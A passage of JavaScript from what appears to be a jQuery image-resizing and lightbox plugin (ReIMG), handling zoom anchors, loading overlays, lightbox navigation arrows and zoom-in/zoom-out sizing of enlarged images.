		realHeight = (t.height) ? t.height : $(image).height();

		//Check to see if real dimensions differ from current dimensions
		if (reimg.Settings.reimgForAll || (realWidth != $(image).width() || realHeight != $(image).height())) {
			var anchorHtml = '<a href="%1$s" data-reimgwidth="%2$d" data-reimgheight="%3$d" title="%4$s" class="ReIMG-Anchor"></a>',
				zoomText = reimg.AltLabels.ZoomIn.replace(/%1\$d/, realWidth).replace(/%2\$d/, realHeight),
				$reimgButton = null;
			anchorHtml = anchorHtml.replace(/%1\$s/, t.src);
			anchorHtml = anchorHtml.replace(/%2\$d/, realWidth);
			anchorHtml = anchorHtml.replace(/%3\$d/, realHeight);
			anchorHtml = anchorHtml.replace(/%4\$s/, zoomText);

			//Check to see if we need to add the zoom button
			if (reimg.Settings.showButton) {
				$reimgButton = $('<span class="ReIMG-ZoomIn"></span>');
				if (!reimg.Settings.autoLink) {
					$reimgButton.wrap(anchorHtml);
					$(image).before($reimgButton);
				}
			}

			if (reimg.Settings.autoLink) {
				//Check if the parent is an anchor link first
				if ($(image).parent().is("a")) {
					var href = $(image).parent().attr("href"),
						userLinkHtml = '<div class="ReIMG-UserLink"><a href="%1$s" title="%2$s">%1$s</a></div>';
					userLinkHtml = userLinkHtml.replace(/%1\$s/g, href);
					userLinkHtml = userLinkHtml.replace(/%2\$s/, reimg.AltLabels.UserLink);
					var $userlink = $(userLinkHtml);
					$userlink.width($(image).width() - 2);

					//Add original link to after the image
					$(image).parent().after($userlink);
					//Update the parent's properties
					$(image).parent().attr("href", t.src);
					$(image).parent().data("reimgwidth", realWidth);
					$(image).parent().data("reimgheight", realHeight);
					$(image).parent().attr("title", zoomText);
					$(image).parent().removeClass();
					$(image).parent().addClass("ReIMG-Anchor");
				}
				else {
					$(image).wrap(anchorHtml);
				}
				if ($reimgButton != null) {
					$(image).before($reimgButton);
				}
			}
		}
	};

	reimg.Loading = function()
	{
		$('<div id="ReIMG-Loading"><div></div></div>').appendTo('body');
	};

	reimg.LoadingDone = function()
	{
		$('#ReIMG-Loading').remove();
		$('.imagelightbox-arrow').css('display', 'block');
	};

	reimg.NavigationOn = function(instance, selector)
	{
		$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo('body').on('click touchend', function(){ $(this).remove(); instance.quitImageLightbox(); return false; });

		var $arrows = $('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');

		$arrows.appendTo('body');

		$arrows.on('click touchend', function(e)
		{
			e.preventDefault();

			var $this	= $(this),
				$target = $(selector + "[href='" + $('img.ReIMG-Anchor').attr("src") + "']")
				index	= $target.index(selector);

			if($this.hasClass('imagelightbox-arrow-left'))
			{
				index = index - 1;
				if(!$(selector).eq(index).length )
					index = $(selector).length;
			}
			else
			{
				index = index + 1;
				if(!$(selector).eq(index).length)
					index = 0;
			}

			instance.switchImageLightbox(index);
			return false;
		});
	};

	reimg.NavigationOff = function()
	{
		$('#imagelightbox-close').remove();
		$('.imagelightbox-arrow').remove();
	};

	reimg.OverlayShow = function()
	{
		$('<div id="ReIMG-Overlay"></div>').appendTo('body');
	};

	reimg.OverlayRemove = function()
	{
		$('#ReIMG-Overlay').remove();
	};

	reimg.ZoomMoreAdd = function(imageselector)
	{
		var $image = $(imageselector),
			$imgAnchor = $("a.ReIMG-Anchor[href='" + $image.attr("src") + "']"),
			reimgheight = parseInt($imgAnchor.data("reimgheight")),
			reimgwidth = parseInt($imgAnchor.data("reimgwidth")),
			positionleft = $image.css('left'),
			positiontop = $image.css('top'),
			$reimgClicked = $('<div/>', { id: 'ReIMG-Clicked' });

		$reimgClicked.css({
			'width': 	$image.css('width'),
			'height': 	$image.css('height'),
			'top'	:	positiontop,
			'left'	:	positionleft
		});
		$image.appendTo($reimgClicked);

		if ($image.width() < reimgwidth || $image.height() < reimgheight) {
			//Grab the image that was enlarged
			var $zoomMoreButton = $('<a id="ReIMG-ZoomMore" class="ReIMG-ZoomMore" href="' + $image.attr("src") + '"><span class="ReIMG-ZoomIn ReIMG-ZoomMore"></span></a>');

			$zoomMoreButton.data('reimgheight', $image.css('height'));
			$zoomMoreButton.data('reimgwidth', $image.css('width'));
			$zoomMoreButton.data('reimgtop', positiontop);
			$zoomMoreButton.data('reimgleft', positionleft);

			$zoomMoreButton.select("span").css(
				{
					'top'	:	positiontop,
					'left'	:	positionleft
				});

			$zoomMoreButton.click(function (event) {
				reimg.ZoomMoreClick(event, this);
				event.preventDefault();
				event.stopPropagation();
			});

			$image.before($zoomMoreButton);
		}

		$('#ReIMG-Overlay').after($reimgClicked);
	};

	reimg.ZoomMoreRemove = function()
	{
		$('#ReIMG-ZoomMore').remove();
		$('#ReIMG-Clicked').remove();
	};

	reimg.ZoomMoreClick = function (e, zoomButton)
	{
		var $zoomBtn = $(zoomButton),
			$zoomImg = $zoomBtn.find('span'),
			$image = $('#ReIMG-Clicked img.ReIMG-Anchor'),
			reimgheight = '',
			reimgwidth = '',
			imgposition = 'fixed',
			reimgleft = '0px',
			reimgtop = '0px';

		if ($zoomImg.hasClass('ReIMG-ZoomOut'))
		{
			$zoomImg.removeClass('ReIMG-ZoomOut');
			reimgheight = parseInt($zoomBtn.data("reimgheight"));
			reimgwidth = parseInt($zoomBtn.data("reimgwidth"));
			reimgleft = $zoomBtn.data('reimgleft');
			reimgtop = $zoomBtn.data('reimgtop');
		}
		else
		{
			$zoomImg.addClass('ReIMG-ZoomOut');
			imgposition = 'absolute';
		}

		$image.css({
			'width': reimgwidth,
			'height': reimgheight,
			'left': reimgleft,
			'top': reimgtop,
			'position': imgposition
		});
	}
}
